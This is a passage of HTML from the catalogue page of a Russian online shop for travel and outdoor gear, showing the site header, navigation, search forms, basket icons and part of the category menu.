		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/gazovoe-oborudovanie/gorelki-plity/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
                    <a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a>
                    <a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a>
                    <a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a>
                    <a href="/catalog/termobelye/">Термобельё</a>
                    <a href="/catalog/noski/">Носки</a>
                    <a href="/catalog/maski-i-ochki/">Маски и очки</a>
                    <a href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a>
                    <a href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a>
                    <a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a>
                    <a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a>
                    <a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a>
                    <a href="/catalog/palatki/">Палатки</a>
                    <a href="/catalog/spalnye-meshki/">Спальные мешки</a>
                    <a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a>
                    <a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a>
                    <a href="/catalog/sup_1/">SUP</a>
                    <a href="/catalog/fonari/">Фонари</a>
                    <a href="/catalog/trekkingovye-palki/">Треккинговые палки</a>
                    <a href="/catalog/posuda-kotly/">Посуда, котлы</a>
                    <a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a>
                    <a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a>
                    <a href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a>
                    <a href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a>
                    <a href="/catalog/ryukzaki/">Рюкзаки</a>
                    <a href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelki-plity%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelki-plity%2F" data-param-form_id="city_chooser">
						<span>Иркутск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутск, ул. Марата, 29                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelki-plity%2F" data-param-form_id="city_chooser">
						<span>Иркутск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/gazovoe-oborudovanie/gorelki-plity/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelki-plity%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
